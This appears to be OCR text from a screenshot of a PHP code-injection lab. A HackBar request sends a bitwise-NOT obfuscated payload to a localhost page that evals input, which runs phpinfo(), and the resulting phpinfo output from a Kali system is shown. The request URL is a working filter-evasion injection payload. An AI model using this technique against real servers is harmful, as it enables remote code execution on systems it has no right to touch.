 Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(10) : eval()'d code
PHP Version 7.4.33
php
System Linux df23c50e2842 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29)
x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://localhost/index.php?code=(~%8f%97%8f%96%91%99%90)();
Split URL
Execute
Post data Referer User Agent Cookies Clear All